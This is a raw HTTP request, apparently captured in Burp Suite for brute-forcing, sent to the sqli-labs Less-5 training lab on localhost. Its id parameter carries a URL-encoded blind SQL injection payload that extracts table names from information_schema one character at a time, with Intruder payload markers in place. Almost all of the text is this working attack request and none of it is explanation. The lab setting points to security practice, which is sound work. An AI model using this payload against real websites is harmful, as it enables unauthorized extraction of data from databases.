 GET /sqli-labs-master/Less-5/?id=
1%27%20and%20left((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27),30)=%27emails,referers,uagents,users§a§%27--+ HTTP/1.1
Host: localhost
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close